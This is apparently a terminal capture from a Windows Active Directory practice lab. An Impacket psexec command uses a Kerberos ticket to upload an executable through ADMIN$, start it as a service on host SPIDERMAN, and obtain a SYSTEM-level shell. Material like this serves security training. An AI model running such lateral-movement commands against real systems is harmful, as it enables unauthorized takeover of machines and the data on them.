 (root㉿kali)-[~/Desktop/delegation]
# impacket-psexec -k -no-pass MARVEL/Administrator@SPIDERMAN
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on SPIDERMAN.....
[*] Found writable share ADMIN$
[*] Uploading file lfqMAlQk.exe
[*] Opening SVCManager on SPIDERMAN.....
[*] Creating service TfpY on SPIDERMAN.....
[*] Starting service TfpY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
SPIDERMAN